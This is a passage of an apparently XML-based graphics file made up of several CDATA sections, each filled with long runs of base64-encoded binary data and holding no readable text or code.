bZ5h5M3FBul1mw2ufNjJD36+grRPm0mdj53G2ibPpJ2uzqPtr82lTwVMOKCmRajv3kvwtFG94hkS
YompnEBqKke7x8/hxxZt4McVbuQnFm6mYh9sEiS+2kJm9aox99pZ6mmHEO+r9E1YwLilzKOuDGhK
HtccNy6rdDOreBVoXFriIimoseZfHVSHcxWkQ+R0g/M+47Q9smdo+D6ftdfMW371LpKYMUGJmDYa
8QHEQ5evNyBUXYomqzdz+7U/cAz15aM71f+bC+8Vxxhd41QNneOnGx1F9/K81wRB+OOVlGfqPJQH
htOnvMaDpqCeijqhsWUboa+sTggZC3xWCGvHuecsMrGJmCk04BMH0OtGKG/QHglzybiyLWRw/nLa
//YyxufOMlFGi7ZZdrWEjSnbyTqEzIAzGHTgjWVUeuc+OqF2NxX2eK0g66OaJLeDFn+oCZQ2lwcY
Xf+7qsA9dQ4/oWwT+XiQMW4u8TMZeBPFfm/05//gbHm/cedRPTul1cmRWnncdq2LuZNVDA4SmuKj
w/QSGlczTT12wvLOC/Sjb6zgXMyU/cpahCHPlMBnNPyeLCcDHi3X5kuI7UtWEXtXbiL096kSJmIz
+UPnnaean3OedtDKZbLUPngmlfx6F+zzFT5sMCHzO3hk7mdNXk73XsGl9HlkQO4i+kanAeyrFVz7
psGLbd8kiP+4jbr2d11eTOUGyi5ZkTzlMIa2j5zBT2vcRV8b0CVzBzR4yZVbeOGvVhik92w1zOc0
DO9w+/Vzf+zQvfb3rbpXuc0ahdxOzX5OX/tXTqw5yOlpN3C6um85Hf0XnI5RCccaPOd0dEMeK+md
dhmpb2Ypb3TwtLy2liaxY+V8Yt+2bYS2gT5BHbowkjnjMh40NMFHBPxFeAfPDYd8wTimzSHRvaX8
MhdgPRC/9KUSpwBF5rT7eMYmZoYgtW4XmdK6h/a+rES7xM+iXWWzBCgXSp5XnDhY+sybetYlFly6
tZBvHzqV8rq3WPyo9ZCkqsId9kFK3761p2/18/mpLTto72sLaeuIqYLAp8sNizgeOfjFCXCR1mNu
t4bjoynqljljNS/kTdI4lzNe6x63hfeRuwh7+XhVnJm+a7bCAR1jQl1FD12TOqG2Q5nYt2MXIbC0
H8NcbdcX5jYaUhnNKgIrl7GGfCkBZ9J5lJCQnnacAGfRmMv1WsbXS8T4HK5HmhJoYAgym5VhzpGB
V5dQ53wnkrYhU+ngvJVw/kSS1qgPZw/Y3CYDyZPyI6L8Jokkr/4gm9WvTSe07xEkd+xm0gfVYc+n
6G3dOd7N3zV46e07ydBHKwURD1bx877pGhX9SepVIUzVwR3U7+RM0bjpad3kNumFNCzWNXMfoaxs
QGgaSgh9yUV53vnoyeo6ImLPNjVC54CE0FTRIlRWbyY09+wf8qIRnpbT0NQnVHfvI7TU9Qm+AUWI
pGbypmfsJ5q4py029byyAs4GSdzD58IZR/ZKu67p7aqjojvvxfwrn9UETjEKlOflXwQZH1UEUSUb
yAsx0/inA8cLLv+pIiloOcfc7qXxWRe7REU4z0z6XltIuifOptxS5wr8bi8yTK3fbHj7h5rR1a/K
RvFl6w0yB7bqX/m6Qz8PYdlizsCo8m8So+K/Mbr3/thl4HV5loGLbJph5rcdVH4/ZRTXtsnQIXaa
wC5xhuBC2BRD4eFhKlt3ENuWLCf2rN9K6KJ5Rx1zHg1n2UBLT3LBbxposZMRz9ZRud1aoru1IuG9
OiF7u4UW3mji0zl9WmTE/TW0a8Ic1jZiBuuUOod2SED5NmEW6ZMxH+Yh72q/GlnYaSJ6XXuavP+Z
x7v6TY2f/VGZf+XLPvr+B5otbrMSFrSd4F/9vk9wzn8ibe01kXTNnMtLathGP/sglQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
